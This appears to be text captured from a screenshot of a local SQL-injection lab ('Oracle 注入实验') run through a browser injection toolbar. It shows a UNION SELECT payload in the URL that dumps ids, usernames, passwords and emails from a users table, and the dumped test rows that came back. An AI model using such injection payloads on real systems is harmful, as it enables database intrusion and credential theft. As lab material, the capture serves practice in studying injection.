 Load URL
http://127.0.0.1/oracle.php?id=-1' union select null,id||':'||uname||':'||pwd||':'||email,null,null from users--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:
Name:1:admin:12344123:2312313@qq.com
password:
email:
Id:
Name:2:ceshi:admin:admin@qq.com
password:
email:
Id:
Name:3:test:123455:123456@qq.com
password:
email: